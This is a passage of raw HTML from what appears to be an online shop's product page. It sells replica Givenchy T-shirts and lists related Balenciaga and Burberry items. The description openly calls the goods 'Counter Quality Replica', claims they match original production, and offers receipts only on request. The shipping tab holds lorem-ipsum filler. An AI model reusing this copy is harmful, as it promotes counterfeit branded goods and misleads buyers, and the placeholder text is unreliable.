			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://designers-discreet.ru/product/fendi-shirts/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://designers-discreet.ru/product/fendi-shirts/" class="wd-product-nav-thumb">
					<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8827-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fendi Shirts" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8827-1-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8827-1-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8827-1-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8827-1-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8827-1-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8827-1-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8827-1.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://designers-discreet.ru/product/fendi-shirts/" class="wd-entities-title">
						Fendi Shirts					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>159.00</bdi></span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://designers-discreet.ru/shop/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://designers-discreet.ru/product/gucci-coat-2/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://designers-discreet.ru/product/gucci-coat-2/" class="wd-product-nav-thumb">
					<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7955-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Gucci Coat" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7955-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7955-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7955-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7955-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7955-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7955-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7955.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://designers-discreet.ru/product/gucci-coat-2/" class="wd-entities-title">
						Gucci Coat					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>189.00</bdi></span>					</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	Givenchy T-shirts
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>119.00</bdi></span></p>
					
	
	<form class="cart" action="https://designers-discreet.ru/product/givenchy-t-shirts/" method="post" enctype='multipart/form-data'>
		
		
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" />
	
	<label class="screen-reader-text" for="quantity_6967102a4162e">Givenchy T-shirts quantity</label>
	<input
		type="number"
				id="quantity_6967102a4162e"
		class="input-text qty text"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" />
	
	</div>

		<button type="submit" name="add-to-cart" value="4869" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://designers-discreet.ru/product/givenchy-t-shirts/" data-id="4869" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://designers-discreet.ru/wishlist/" data-key="8c32e0f75f" data-product-id="4869" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				DD-APPR-00029			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Categories:</span> <a href="https://designers-discreet.ru/product-category/apparel/givenchy-clothes/" rel="tag">Givenchy Clothes</a><span class="meta-sep">,</span> <a href="https://designers-discreet.ru/product-category/apparel/shirts-t-shirts/" rel="tag">Shirts &amp; T-Shirts</a></span>	
				
	
	</div>
			<div
						class=" wd-social-icons  wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-left">
				
									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://designers-discreet.ru/product/givenchy-t-shirts/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://designers-discreet.ru/product/givenchy-t-shirts/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://designers-discreet.ru/product/givenchy-t-shirts/&media=https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7928-1.jpg&description=Givenchy+T-shirts" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://designers-discreet.ru/product/givenchy-t-shirts/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://designers-discreet.ru/product/givenchy-t-shirts/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description" role="presentation">
							<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Description									</span>
															</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews" role="presentation">
							<a class="wd-nav-link" href="#tab-reviews" aria-controls="tab-reviews" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Reviews (0)									</span>
															</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab" role="presentation">
							<a class="wd-nav-link" href="#tab-wd_additional_tab" aria-controls="tab-wd_additional_tab" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Shipping &amp; Delivery									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
													<span>
								Description							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner wd-entry-content">
													

<p>Product code #HR200423-94<br />
Size:S-XL<br />
Please provide the size needed or your measurement data when you place an order,so that we can recommend the most suitable size for you.<br />
100% Real Raw Materials Matching Quality of Original Production<br />
Comes with box and shopping bag. Receipts are only included upon request.<br />
Counter Quality Replica<br />
Our Guarantee: The item you receive will look exactly as pictured on our professionally shot photos on our website (of our own stock) in terms of quality and description!<br />
Order from Designers Discreet and experience the difference today!</p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
													<span>
								Reviews (0)							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column wd-form-pos-after" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner wd-entry-content">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="4869">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					Reviews				</h2>

							</div>

					</div>

		<div class="wd-reviews-content">
							<p class="woocommerce-noreviews">There are no reviews yet.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title title" role="heading" aria-level="3">Be the first to review &ldquo;Givenchy T-shirts&rdquo;</span><p class="must-log-in">You must be <a href="https://designers-discreet.ru/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
				</div>
		</div>
	</div>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-wd_additional_tab" class="wd-accordion-title tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wd-accordion-title-text">
													<span>
								Shipping &amp; Delivery							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner wd-entry-content">
													<style data-type="vc_shortcodes-custom-css">.vc_custom_1497605639148{margin-bottom: 30px !important;}.vc_custom_1493111721016{margin-bottom: 20px !important;}.vc_custom_1493111889196{margin-bottom: 30px !important;}.vc_custom_1493111832624{margin-bottom: 20px !important;}</style><div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid wood-shipping vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-6 woodmart-sticky-column wd_sticky_offset_150"><div class="vc_column-inner vc_custom_1497605639148"><div class="wpb_wrapper">		<div id="gallery_752" class="wd-images-gallery wd-wpb" style="--wd-justify-content:center;--wd-align-items:center;">
			
			<div class=" wd-grid-g" style="--wd-col-lg:2;--wd-col-md:2;--wd-col-sm:1;--wd-gap-lg:10px;">
				
															<div class="wd-gallery-item wd-col">
							
								<img width="350" height="450" src="https://designers-discreet.ru/wp-content/uploads/2017/06/wood-portfolio-placeholder-350x450.jpg" class="wd-gallery-image image-1" alt="" decoding="async" />
														</div>
											<div class="wd-gallery-item wd-col">
							
								<img width="350" height="450" src="https://designers-discreet.ru/wp-content/uploads/2017/06/wood-gallery-placeholder-4-350x450.jpg" class="wd-gallery-image image-2" alt="" decoding="async" />
														</div>
									
							</div>

					</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-6"><div class="vc_column-inner"><div class="wpb_wrapper">
		<div id="wd-6967102a4a661" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-title-color-default wd-title-style-default text-left vc_custom_1493111721016 wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-l" ><strong>MAECENAS IACULIS</strong></h4>
							</div>
			
			
			
		</div>
		
		
	<div class="wpb_text_column wpb_content_element vc_custom_1493111889196" >
		<div class="wpb_wrapper">
			<p>Vestibulum curae torquent diam diam commodo parturient penatibus nunc dui adipiscing convallis bulum parturient suspendisse parturient a.Parturient in parturient scelerisque nibh lectus quam a natoque adipiscing a vestibulum hendrerit et pharetra fames nunc natoque dui.</p>

		</div>
	</div>

		<div id="wd-6967102a4aba9" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-title-color-default wd-title-style-default text-left vc_custom_1493111832624 wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-m" ><strong>ADIPISCING CONVALLIS BULUM</strong></h4>
							</div>
			
			
			
		</div>
		
		
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<ul class="unordered-list">
<li>Vestibulum penatibus nunc dui adipiscing convallis bulum parturient suspendisse.</li>
<li>Abitur parturient praesent lectus quam a natoque adipiscing a vestibulum hendre.</li>
<li>Diam parturient dictumst parturient scelerisque nibh lectus.</li>
</ul>
<p>Scelerisque adipiscing bibendum sem vestibulum et in a a a purus lectus faucibus lobortis tincidunt purus lectus nisl class eros.Condimentum a et ullamcorper dictumst mus et tristique elementum nam inceptos hac parturient scelerisque vestibulum amet elit ut volutpat.</p>

		</div>
	</div>
</div></div></div></div></div>											</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
					
			<div id="carousel-688" class="wd-carousel-container  related-products wd-wpb with-title  wd-products-element wd-products products">
				
									<h2 class="wd-el-title title slider-title element-title"><span>Related products</span></h2>							
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:30px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-button product-grid-item product color-scheme- type-product post-5256 status-publish last instock product_cat-balenciaga-clothes product_cat-shirts-t-shirts has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="5256">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://designers-discreet.ru/product/balenciaga-t-shirts/" class="product-image-link" aria-label="Balenciaga T-shirts">
			<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7934-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7934-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7934-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7934-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7934-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7935-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7935-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7935-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7935-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7935-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
			
		<div class="wd-add-btn wd-add-btn-replace">
			<a href="/product/givenchy-t-shirts/?add-to-cart=5256" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5256" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="5256" data-product_sku="DD-APPR-00072" aria-label="Add to cart: &ldquo;Balenciaga T-shirts&rdquo;" rel="nofollow" data-success_message="&ldquo;Balenciaga T-shirts&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5256" class="screen-reader-text">
			</span>
		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://designers-discreet.ru/product/balenciaga-t-shirts/" data-id="5256" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://designers-discreet.ru/product/balenciaga-t-shirts/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="5256"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://designers-discreet.ru/wishlist/" data-key="8c32e0f75f" data-product-id="5256" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://designers-discreet.ru/product/balenciaga-t-shirts/">Balenciaga T-shirts</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>119.00</bdi></span></span>

		
		
			</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-button product-grid-item product color-scheme- type-product post-5273 status-publish first instock product_cat-balenciaga-clothes product_cat-shirts-t-shirts has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="5273">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://designers-discreet.ru/product/balenciaga-t-shirts-3/" class="product-image-link" aria-label="Balenciaga T-shirts">
			<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7993-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7993-1-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7993-1-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7993-1-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7993-1-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7993-1-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7993-1-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7993-1.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7994-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7994-1-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7994-1-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7994-1-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7994-1-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7994-1-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7994-1-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7994-1.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
			
		<div class="wd-add-btn wd-add-btn-replace">
			<a href="/product/givenchy-t-shirts/?add-to-cart=5273" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5273" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="5273" data-product_sku="DD-APPR-00074" aria-label="Add to cart: &ldquo;Balenciaga T-shirts&rdquo;" rel="nofollow" data-success_message="&ldquo;Balenciaga T-shirts&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5273" class="screen-reader-text">
			</span>
		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://designers-discreet.ru/product/balenciaga-t-shirts-3/" data-id="5273" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://designers-discreet.ru/product/balenciaga-t-shirts-3/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="5273"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://designers-discreet.ru/wishlist/" data-key="8c32e0f75f" data-product-id="5273" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://designers-discreet.ru/product/balenciaga-t-shirts-3/">Balenciaga T-shirts</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>119.00</bdi></span></span>

		
		
			</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-button product-grid-item product color-scheme- type-product post-5293 status-publish last instock product_cat-balenciaga-clothes product_cat-shirts-t-shirts has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="5293">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://designers-discreet.ru/product/balenciaga-t-shirts-5/" class="product-image-link" aria-label="Balenciaga T-shirts">
			<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8612-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8612-1-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8612-1-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8612-1-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8612-1-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8612-1-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8612-1-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8612-1.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8620-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8620-1-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8620-1-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8620-1-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8620-1-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8620-1-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8620-1-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8620-1.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
			
		<div class="wd-add-btn wd-add-btn-replace">
			<a href="/product/givenchy-t-shirts/?add-to-cart=5293" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5293" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="5293" data-product_sku="DD-APPR-00076" aria-label="Add to cart: &ldquo;Balenciaga T-shirts&rdquo;" rel="nofollow" data-success_message="&ldquo;Balenciaga T-shirts&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5293" class="screen-reader-text">
			</span>
		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://designers-discreet.ru/product/balenciaga-t-shirts-5/" data-id="5293" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://designers-discreet.ru/product/balenciaga-t-shirts-5/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="5293"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://designers-discreet.ru/wishlist/" data-key="8c32e0f75f" data-product-id="5293" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://designers-discreet.ru/product/balenciaga-t-shirts-5/">Balenciaga T-shirts</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>119.00</bdi></span></span>

		
		
			</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-button product-grid-item product color-scheme- type-product post-5551 status-publish first instock product_cat-burberry-clothes product_cat-shirts-t-shirts has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="5551">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://designers-discreet.ru/product/burberry-shirts/" class="product-image-link" aria-label="Burberry Shirts">
			<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_1678-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_1678-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_1678-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_1678-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_1678-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_1678-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_1678-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_1678.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_1679-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_1679-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_1679-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_1679-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_1679-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_1679-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_1679-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_1679.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
			
		<div class="wd-add-btn wd-add-btn-replace">
			<a href="/product/givenchy-t-shirts/?add-to-cart=5551" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5551" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="5551" data-product_sku="DD-APPR-000109" aria-label="Add to cart: &ldquo;Burberry Shirts&rdquo;" rel="nofollow" data-success_message="&ldquo;Burberry Shirts&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5551" class="screen-reader-text">
			</span>
		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://designers-discreet.ru/product/burberry-shirts/" data-id="5551" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://designers-discreet.ru/product/burberry-shirts/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="5551"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://designers-discreet.ru/wishlist/" data-key="8c32e0f75f" data-product-id="5551" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://designers-discreet.ru/product/burberry-shirts/">Burberry Shirts</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>159.00</bdi></span></span>

		
		
			</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-button product-grid-item product color-scheme- type-product post-5612 status-publish last instock product_cat-burberry-clothes product_cat-shirts-t-shirts has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="5612">
	
	
<div class="product-wrapper">
